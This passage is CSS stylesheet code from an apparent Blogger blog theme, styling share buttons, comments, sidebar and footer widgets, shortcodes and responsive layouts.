.meta-share .google{background-color:#dd4b38}
.meta-share .pinterest{background-color:#CA2127}
.item article,.static_page article{margin-top:14px}
.item .post,.static_page .post{padding:0}
.post-body{width:100%;margin-bottom:16px;font-family:'Source Sans Pro', sans-serif;font-size:19px;line-height:1.3em;font-weight:400}
.post-body {box-sizing:border-box;}
.post-body img{max-width:100%;height:auto!important}
.label-head{float:left;color:#000000;font-weight:700;overflow:hidden;font-size:11px;text-transform:uppercase}
.label-head a{color:#bbb;font-weight:400;text-transform:uppercase}
.label-head a:hover{color:#ffff00}
.label-head .label-title {display:block}
.label-head span i{margin-left:1px}
.label-head .tag-divider{color:#ffff00;margin:0 3px;font-weight:400}
#share-box{height:32px;overflow:hidden;margin-top:20px;padding-bottom:12px;margin-bottom:20px;border-bottom:1px dotted #E4E4E4}
.social-pop{float:right;text-align:right}
.social-pop a{color:#fff;padding:4px 10px;display:inline-block;margin-left:1px;border-radius:3px;border-bottom:2px solid rgba(0,0,0,0.1)}
.social-pop a:hover{color:#fff;opacity:.8}
.social-pop .facebook{background-color:#314d91}
.social-pop .whatsapp{background-color:#038F02}
.social-pop .twitter{background-color:#07beed}
.social-pop .google{background-color:#dd4b38}
.social-pop .pinterest{background-color:#CA2127}
#author-sec .widget-content,#author-sec .widget h2{display:none}
.author-box{position:relative;width:100%;float:left;margin-bottom:20px;padding-bottom:20px;border-bottom:1px dotted #E4E4E4}
.img-box{display:inline-block;width:100px;height:100px;float:left;margin-right:10px;border-radius:0px;padding:4px;border:1px dotted #E4E4E4;overflow:hidden}
.img-box img{max-width:100%}
.author-meta{overflow:hidden}
.author-meta h3{margin-bottom:4px;font-size:20px;line-height:24px;font-weight:700}
.author-meta h3 a{color:#000000}
.author-meta p{margin:0 0 11px;line-height:22px}
.author-icons .none{display:none!important}
.author-icons a{display:inline-block;float:left;margin-right:15px;font-size:18px;line-height:19px}
.author-icons a:hover{opacity:.8}
.author-icons .facebook-link{color:#314d91}
.author-icons .whatsapp-link{color:#038F02}
.author-icons .twitter-link{color:#07beed}
.author-icons .google-link{color:rgb(221, 75, 56)}
.author-icons .pinterest-link{color:#CA2127}
.author-icons .instagram-link{color:#548BB5}
#related-posts{margin-bottom:10px}
.related-box{display:none;}
.resumo {
line-height: 2;
color: #5c5c63;
margin: 0px;
padding: 10px 0px 10px;
font-size: 14px !important;
max-height: 80px;
text-overflow: ellipsis;
white-space: nowrap;
overflow: hidden;
word-wrap: break-word;
}
.readmore {
line-height: 2;
color: #5c5c63;
margin: 0px;
padding: 10px 0px 10px;
font-size: 14px !important;
}
.related li{width:30.65%;display:inline-block;height:auto;min-height:184px;float:left;margin-right:24px;overflow:hidden;position:relative}
.related-thumb{width:100%;height:120px;overflow:hidden;display:block;position:relative;z-index:2;}
.related li .related-img{width:100%;height:120px;display:block;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.related li .related-img:hover{-webkit-transform:scale(1.1)!important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.related-title a{font-size:14px;line-height:1.3em;padding:10px 5px 10px 0;font-weight:700;color:#000000;display:block}
.related-title a:hover{color:#ffff00}
.related li:nth-of-type(3),.related li:nth-of-type(6),.related li:nth-of-type(9){margin-right:0}
.blogger-tab{display:block}
.comments{clear:both;margin-top:0;margin-bottom:0;color:#000000}
.comments h4{font-size:13px;text-transform:uppercase;font-weight:700;padding:10px 0;margin:0;border-bottom:1px solid #eee}
.cmm-title{position:relative}
.cmm-title span{position:absolute;left:0;bottom:0px;display:block;width:30px;height:3px;background-color:#ffff00}
.comments .comments-content{padding:10px 0}
.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}
.comments .comments-content .comment:first-child{padding-top:0}
.cmm-tabs .content-tab{background-color:transparent;padding:0}
.cmm-tabs-header{background-color:#000000;height:32px;margin-bottom:0;position:relative}
.cmm-tabs-header h3{display:inline-block;margin:0;color:#fff;font-weight:700;text-transform:uppercase;font-size:13px;height:32px;line-height:32px;padding-left:10px}
.cmm-tabs-header h3 h9{display:none}
.simpleTab .cmm-tabs-header .wrap-tab{float:right}
.cmm-tabs-header .wrap-tab a{height:auto;line-height:32px;padding:0 10px;font-size:14px;display:inline-block}
.cmm-tabs-header .wrap-tab li{float:left;width:auto}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}
.comments .item-control{position:static}
.comments .avatar-image-container{float:left}
.comments .avatar-image-container,.comments .avatar-image-container img{height:35px;max-height:35px;width:35px;max-width:35px;border-radius:2px}
.comments .comment-block{padding:10px;box-shadow:none;border:1px solid #eee;border-radius:2px}
.comments .comment-block,.comments .comments-content .comment-replies{margin-left:47px;margin-top:0}
.comments .comments-content .inline-thread{padding:0}
.comments .comments-content .comment-header{font-size:14px;border-bottom:1px solid #eee;padding:0 0 3px}
.comments .comments-content .user{font-style:normal;font-weight:400}
.comments .comments-content .icon.blog-author{font-weight:400}
.comments .comments-content .comment-content{text-align:justify;font-size:14px;line-height:1.4em}
.comments .comment .comment-actions a{margin-right:5px;padding:2px 5px;color:#000000;font-weight:400;background-color:#eee;font-size:10px;letter-spacing:1px;border-radius:2px}
.comments .comment .comment-actions a:hover{background-color:#ffff00;color:#fff;text-decoration:none}
.comments .comments-content .datetime{margin-left:0;float:right;font-size:11px}
.comments .comments-content .comment-header a{color:inherit}
.comments .comments-content .comment-header a:hover{color:#ffff00}
.comments .comments-content .icon.blog-author:before{content:"\f007";font-size:12px;font-family:FontAwesome}
.comments .thread-toggle{margin-bottom:4px}
.comments .comments-content .comment-thread{margin:4px 0}
.comments .continue a{padding:0;padding-top:10px;padding-left:47px;font-weight:500}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
.comments .comment-replybox-thread{margin:0}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{max-height:283px!important}
.cmm-tabs.simpleTab .content-tab{background-color:transparent;padding:0;margin-top:0}
.cmm-tabs.simpleTab .wrap-tab li a{text-transform:uppercase;color:#fff;font-weight:400;background-color:rgba(255,255,255,0.1);height:32px;font-size:10px;letter-spacing:1px}
.cmm-tabs.simpleTab .wrap-tab li a.activeTab{background-color:#ffff00;color:#fff}
.posts-title h2 a:before{margin-right:10px}
.cmm-tabs.simpleTab .wrap-tab{float:right}
.cmm-tabs.simpleTab .wrap-tab li{padding:0;line-height:0;margin-left:0}
.wrap-tab{list-style:none}
.content-tab{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.showpageOf{display:none}
.showpagePoint{display:block;float:left;padding:7px 12px;margin-right:5px;color:#222;background-color:#ffff00;font-weight: 700;border-radius:3px;}
.showpageNum a,.showpage a{display:block;margin-right:5px;float:left;color:#000000;background-color:#eee;font-weight: 700;text-transform:uppercase;text-decoration:none;padding:7px 12px;border-radius:3px;}
.showpageNum a:hover,.showpage a:hover{background-color:#ffff00}
.showpageArea{float:left}
.home-link{display:none}
.post-nav li{padding:0;display:inline-block;width:50%}
.post-nav li strong{display:block;padding:0 0 5px;font-family:'Source Sans Pro', sans-serif;font-weight:700;letter-spacing:1px;text-transform:uppercase;font-size:13px}
.post-nav li strong i{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
ul.post-nav{background-color:#FFF;margin-bottom:10px;display:block;width:100%;overflow:hidden;padding-top:5px;border-top:1px dotted #E4E4E4}
.post-nav li a{color:#000000;line-height:1.3em;display:block;padding:10px 0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.post-nav li:hover a{color:#ffff00}
ul.post-nav span{font-weight:400}
.post-nav .previous{float:left;border-right:0;box-sizing:border-box;padding-right:10px}
.post-nav .next{text-align:right}
a.blog-pager-newer-link,a.blog-pager-older-link{float:left;margin-right:1px;font-size:11px;color:#000000;background-color:#eee;text-transform:uppercase;font-weight:700;text-decoration:none;padding:8px 12px;border-radius:3px}
a.blog-pager-newer-link:hover,a.blog-pager-older-link:hover{color:black;background-color:#ffff00}
a.blog-pager-newer-link{float:left}
a.blog-pager-older-link{float:right}
.sidebar-right{float:right;margin-top:0}
#sidebar-right{position:relative;width:350px;float:right;margin-top:0px;margin-right:-20px;padding:20px;background-color:#fff;overflow:hidden}
#sidebar-right .widget{margin-bottom:20px}
#sidebar-right .widget-title{margin-bottom:20px;}
#sidebar-right .widget-title h2{    line-height: 24px;
color: #222;
font-size: 13px;
text-transform: uppercase;
display: block;
padding: 5px 10px;
z-index: 2;
position: relative;
padding: 5px 10px;
letter-spacing: 1px;
font-weight: 700;
background: #f0f0f0;
margin: 10px 0;
font-family: 'Lato', sans-serif;}
.PopularPosts img{padding:0}
.PopularPosts img{width:90px;height:68px;padding:0;margin:0;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.PopularPosts img:hover{-webkit-transform:scale(1.1)important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.PopularPosts li{display:block;margin-bottom:15px;padding:0 0 15px!important;border-bottom:1px dotted #E4E4E4}
.PopularPosts li:last-child{margin-bottom:0;padding-bottom:0!important;border-bottom:none}
.PopularPosts .item-thumbnail{margin:0 10px 0 0;overflow:hidden;z-index:2;display:block;position:relative;}
.PopularPosts .item-thumbnail a{position:relative;line-height:0;float:left;overflow:hidden}
.PopularPosts .item-title a{color:#000000;text-decoration:none;font-family:'Source Sans Pro', sans-serif;font-size:16px;line-height:20px;font-weight:700}
.PopularPosts .item-title a:hover{color:#ffff00;text-decoration:none}
.cloud-label-widget-content span a,.cloud-label-widget-content span span{display:block;float:left;height:29px;line-height:29px;padding:0 10px;margin:0 1px 1px 0;color:#000000;background-color:#eee;font-size:11px;font-weight:700;text-decoration:none;text-transform:uppercase;margin-right:3px;margin-bottom:3px;border-radius:3px}
.cloud-label-widget-content span a:hover,.cloud-label-widget-content span span:hover{color:#fff;background-color:#ffff00}
.label-size-1,.label-size-2{opacity:100}
.list-label-widget-content li{display:block;padding:6px 0;border-bottom:1px dotted #E4E4E4;position:relative}
.list-label-widget-content li a:before{content:'\203a';position:absolute;left:0;top:0;font-size:22px;color:#666}
.list-label-widget-content li a{color:#666;font-size:12px;padding-left:10px;font-weight:400;text-transform:capitalize}
.list-label-widget-content li a:hover,.list-label-widget-content li a:hover:before{color:#ffff00}
.list-label-widget-content li span:first-child:before{content:'\203a';position:absolute;left:0;top:0;font-size:22px;color:#666}
.list-label-widget-content li span:first-child{color:#666;font-size:12px;padding-left:10px;font-weight:400;text-transform:capitalize}
.list-label-widget-content li span:last-child{color:#ffff00;font-size:10px;float:right;padding-top:2px}
.list-label-widget-content li:first-child{margin-top:5px;border-top:1px dotted #E4E4E4}
.list-label-widget-content li:last-child{border-bottom:1px dotted #E4E4E4}
.FollowByEmail td{width:100%;float:left;padding:0}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:29px;color:#fff;background-color:black;border:1px solid #ffff00;font-size:11px;font-family:inherit;text-transform:uppercase;letter-spacing:1px;font-weight:700}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#000000;border-color:#000000}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:30px;border:1px solid #EEE;margin-bottom:5px;font:12px Source Sans Pro;max-width:100%;box-sizing:border-box}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #EEE}
.FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";font-size:12px;color:#000000;line-height:1.3em;font-family:'Source Sans Pro',serif;padding:0 3px 7px;display:block}
.FollowByEmail table{box-sizing:border-box;padding:0}
.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}
.flickr_widget .flickr_badge_image img:hover{opacity:.5}
#ArchiveList select{color:#666;background-color:#fff;border:1px solid #F2F2F2;padding:7px;width:100%;cursor:pointer;font:11px Source Sans Pro,serif}
#footer-wrapper{background-color:#000000;clear:both;color:#ccc}
.footer-wrap{margin:0 auto;overflow:hidden;padding:0}
.footer-widget{width:31.94%;float:left;margin-right:20px;display:inline-block}
#footer3{margin-right:0}
#footer1 .widget:nth-of-type(2),#footer2 .widget:nth-of-type(2),#footer3 .widget:nth-of-type(2){padding-top:0}
.footer-widget .widget{width:100%;padding:20px 0}
.footer-widget .widget-title{position:relative;height:28px;margin-bottom:20px;border-bottom:1px solid rgba(255,255,255,0.05);text-transform:uppercase}
.footer-widget .widget-title h2{color:#fff;font-size:13px;font-weight:700;line-height:24px}
.footer-widget .widget-title span{position:absolute;left:0;bottom:-1px;display:block;width:30px;height:3px;background-color:#ffff00}
.footer-widget ul{padding-left:0}
.footer-widget .PopularPosts li {border-bottom:1px dotted rgba(255,255,255,0.05)}
.footer-widget .PopularPosts .item-title a {color:#fff}
.footer-widget .PopularPosts .item-title a:hover {color:#ffff00}
.footer-widget  .PopularPosts .widget-content ul li:last-child {border-bottom:0}
.footer-widget .cloud-label-widget-content span a,.footer-widget .cloud-label-widget-content span span{color:#fff;background-color:rgba(255,255,255,0.05);}
.footer-widget .cloud-label-widget-content span a:hover,.footer-widget .cloud-label-widget-content span span:hover{background-color:#ffff00}
.footer-widget #ArchiveList select{background-color:rgba(0,0,0,0.1);border:1px solid rgba(255,255,255,0.05);color:#FFF}
.footer-widget #ArchiveList option{background-color: #000000}
.footer-widget .FollowByEmail .widget-content:before{color:#fff}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-address{color:#FFF;background-color:rgba(0,0,0,0.1);border:1px solid rgba(255,255,255,0.05)}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-address:focus,.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-address:hover{border-color:#ffff00}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-submit{height:30px;background-color:rgba(255,255,255,0.05);color:#fff;border:0}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#ffff00;color:#fff}
.footer-widget .list-label-widget-content li{border-bottom:1px dotted rgba(255,255,255,0.05)}
.footer-widget .list-label-widget-content li a,.footer-widget .list-label-widget-content li a:before{color:#fff}
.footer-widget .list-label-widget-content li a:hover,.footer-widget .list-label-widget-content li a:hover:before{color:#ccc}
.footer-widget .list-label-widget-content li span:first-child:before{color:#fff}
.footer-widget .list-label-widget-content li span:first-child{color:#fff}
.footer-widget .list-label-widget-content li span:last-child{color:#ffff00}
.footer-widget .list-label-widget-content li:first-child{border-top:1px dotted rgba(255,255,255,0.05)}
.footer-widget .list-label-widget-content li:last-child{border-bottom:1px dotted rgba(255,255,255,0.05)}
#footer-container{width:100%;height:54px;color:#bbb;clear:both;background-color:rgba(0, 0, 0, 0.15);font-size:12px;text-transform:uppercase}
#footer-container p{float:left;line-height:54px;margin:0}
#footer-container a{color:#bbb}
#footer-container a:hover,#back-to-top:hover{color:#fff}
#back-to-top{display:inline-block;float:right;line-height:54px;cursor:pointer}
#back-to-top i{transition:all .0s ease-out!important;-webkit-transition:all .0s ease-out!important;-moz-transition:all .0s ease-out!important;-o-transition:all .0s ease-out!important}
.error_page #main-wrapper{width:100%!important;margin:0!important;}
#errr{margin:60px auto;text-align:center;padding:0;line-height:4em;}
.error_page a.homepage{padding:10px 20px;color:#fff;background-color: #ffff00;border-radius:2px;}
.error_page a.homepage:hover{background-color: #000000;}
#errr .error{font-size:20px;text-align:center;font-weight:700;}
#errr .nerrr{font-size:150px;text-align:center;color: #000000;font-weight:700;}
#errr .nerrr span.fa{font-size:135px;margin:0 10px;color: #ffff00;font-weight:700;}
#errr .fa-frown-o:before{content:''}
.error_page .sidebar-right,.error_page .old_new{display:none}
@media only screen and (max-width: 768px) {
#errr{margin:50px auto 50px}
#errr p{line-height:2.5em}
}
@media only screen and (max-width: 359px) {
#errr .nerrr{font-size:100px}
#errr .nerrr span.fa {font-size:75px}
}
@media only screen and (max-width: 319px) {
#errr .nerrr{font-size:80px}
#errr span.fa.fa-frown-o{font-size:65px}
#errr p{line-height:2.5em}
}
.imgani .block-image .thumb a,.imgani .PopularPosts img,.imgani .roma-widget .wid-thumb a,.imgani .related-thumb a{opacity:0;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease;-webkit-transform:scale(.8);-moz-transform:scale(.8);transform:scale(.8)}
.imgani .anime,.imgani .block-image .thumb a.anime,.imgani .PopularPosts img.anime,.imgani .roma-widget .wid-thumb a.anime,.imgani .related-thumb a.anime{opacity:1;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease;-webkit-transform:scale(1);-moz-transform:scale(1);transform:scale(1)}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
clear: both;
}
</style>
<style id='template-skin-1' type='text/css'><!--
body#layout{background-color:#2c3e50;width:800px}
body#layout .row{width:800px}
body#layout .admin {display:block!important}
body#layout ul,body#layout li{list-style:none;padding:0}
body#layout .section h4{font-family:'Open Sans',sans-serif;margin:2px;color:#31465A}
body#layout .draggable-widget .widget-wrap2{background:#31465A url(https://www.blogger.com/img/widgets/draggable.png) no-repeat 4px 50%!important;cursor:move}
body#layout div.section{background-color:#f8f8f8;border:1px solid #ccc;font-family:sans-serif;margin:0 4px 8px!important;overflow:visible;padding:4px;position:relative;width:auto}
body#layout #option{overflow:hidden;background-color:rgba(255, 255, 255, 0.1);border-color:rgba(255, 255, 255, 0.1)}
body#layout #option h4{color:#fff;padding:10px 0}
body#layout #option .widget{width:50%;float:left}
body#layout #option .widget .widget-content{background:#fff;color:#1c303a;border:1px solid #fff}
body#layout #option .widget .widget-content .editlink{border-color:#2496EE;background-color:#2496EE;color:#fff!important;padding:2px 6px}
body#layout #option .widget .widget-content .editlink:hover{border-color:#e74c3c;background-color:#e74c3c;text-decoration:none}
body#layout .add_widget a{color:#2496EE;text-decoration:none;font-size:12px}
body#layout .editlink{border:1px solid;border-radius:2px;padding:0 2px}
body#layout .top-nav{float:left;width:70%!important}
body#layout .header-social{float:right;width:26%!important;height:auto}
body#layout #header-wrapper{padding:0;margin:0;height:auto}
body#layout #header{width:68%;height:auto}
body#layout #li-home{display:none}
body#layout #main-nav{height:auto;min-height:130px;overflow:hidden;padding-bottom:1px}
body#layout #main-nav .section{background-color:#3598db;border-color:#2980b9}
body#layout #main-nav .section h4{padding-bottom:3px;color:#fff}
body#layout #main-nav .section .widget-content{border-color:#fff}
body#layout li.li-home{display:none}
body#layout #content-wrapper{overflow:hidden;margin:10px 0}
body#layout #main-wrapper{float:left;width:500px;margin-top:3px}
body#layout #main{background-color:#e67e22;border-color:#d35400}
body#layout #author-head {display:block;}
body#layout .sidebar-right{margin-top:3px;float:right;width:292px}
body#layout .footer-wrap div.section{float:left;width:31.4555%}
body#layout .footer-wrap{padding-top:0}
body#layout .footer-wrap{width:100%;display:inline-block}
body#layout .FollowByEmail .widget-content:before{display:none}
body#layout #intro-sec{background-color:#2ecc71;border-color:#27ae60}
body#layout #feat-sec1{background-color:#1abc9c;border-color:#16a085}
body#layout #author-sec{background-color:#9b59b6;border-color:#8e44ad}
body#layout #ads-top,body#layout #ads-home,body#layout #ads-title,body#layout #ads-inter{background-color:#e74c3c;border-color:#c0392b}
body#layout #main h4,body#layout #author-sec h4,body#layout #feat-sec1 h4,body#layout #intro-sec h4,body#layout #ads-top h4,body#layout #ads-home h4,body#layout #ads-title h4,body#layout #ads-inter h4{padding-bottom:3px;color:#fff}
body#layout #main .widget-content,body#layout #author-sec .widget-content,body#layout #feat-sec1 .widget-content,body#layout #intro-sec .widget-content,body#layout #ads-top .widget-content,body#layout #ads-home .widget-content,body#layout #ads-title .widget-content,body#layout #ads-inter .widget-content{border-color:#fff}
--></style>
<style type='text/css'>

/*=====================================
== Responsive Design ==
=====================================*/
@media screen and (max-width: 1020px) {
.row{width:748px}
.index #main-wrapper,.archive #main-wrapper,.item #main-wrapper,.static_page #main-wrapper{width:100%}
.sidebar-right{margin-top:20px;width:100%}
#sidebar-right{width:100%;margin-top:0;margin-right:0;padding:0}
.footer-widget{width:100%;margin-right:0}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:10px}
#main-nav a {
    color: #fff;
}
    nav#main-nav li a:before {display:none;}
}

@media screen and (max-width: 767px) {
.row{width:450px}
#ads-top .widget-content{max-width:100%;height:auto;line-height:0}
#ads-top .widget-content img,#ads-top .widget-content iframe{max-width:100%}
.intro .widget .feat-content{height:auto}
.intro li{width:100%;float:left}
.intro li:first-child{width:100%;height:250px}
.intro li:first-child .rcp-thumb{height:250px}
.intro li:first-child .rcp-title{font-size:24px}
.intro li:nth-child(2){margin:20px 0}
.feat1 .primeiro{width:100%;margin-bottom:20px;margin-right:0}
.feat .primeiro-thumb,.feat1 .primeiro .feat-thumb{height:250px}
.feat1 ul li{width:100%;margin-bottom:20px}
.feat ul li .feat-thumb,.feat ul li .mag-thumb{height:200px}
.feat ul li .mag-content .feat-headline a{font-size:20px}
.block-image{width:100%;height:250px;margin:0 0 15px}
.block-image .thumb,.block-image .thumb a{height:250px}
.index article,.archive article{float:left}
#ads-home .widget-content,#ads-title .widget-content,#ads-inter .widget-content{max-width:100%;height:auto;line-height:0}
#ads-home .widget-content img,#ads-title .widget-content img,#ads-inter .widget-content img,#ads-home .widget-content iframe,#ads-title .widget-content iframe,#ads-inter .widget-content iframe{max-width:100%}
.item .post-title,.static_page .post-title{font-size:27px;margin-bottom:20px;word-wrap: break-word;width:450px;}
.retitle{width: 450px;}
.resumo{width: 450px;}

.related li{width:47.3%;min-height:195px}
.related li:nth-of-type(2),.related li:nth-of-type(4),.related li:nth-of-type(6),.related li:nth-of-type(8){margin-right:0}
.related li:nth-of-type(3),.related li:nth-of-type(6),.related li:nth-of-type(9){margin-right:20px}
#footer-container p{width:100%;text-align:center}
#back-to-top{display:none}
}

@media screen and (max-width: 479px) {
.row{width:360px}
.the-logo{width:100%;text-align:center}
.the-logo img{margin:0 auto}
#header-social ul{display:none}
#main-nav #menu-main-nav,#nav-search{width:360px}
.intro li:first-child,.intro li:first-child .rcp-thumb{height:200px}
.intro li:first-child .rcp-title{font-size:20px}
.intro .rcp-title a{bottom:0}
.intro li,.intro .rcp-thumb{height:180px}
.feat .primeiro-thumb,.feat1 .primeiro .feat-thumb{height:200px}
.feat .primeiro-content .feat-headline a{font-size:25px}
.feat ul li .feat-thumb,.feat ul li .mag-thumb{height:180px}
.block-image,.block-image .thumb,.block-image .thumb a{height:200px}
.index .post h2 a,.archive .post h2 a{font-size:24px;line-height:1.3em}
